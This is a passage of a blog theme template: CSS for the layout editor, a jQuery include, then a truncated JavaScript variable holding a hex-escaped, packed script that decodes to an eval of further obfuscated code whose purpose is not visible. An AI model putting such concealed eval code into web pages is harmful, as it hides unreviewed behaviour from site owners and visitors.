padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c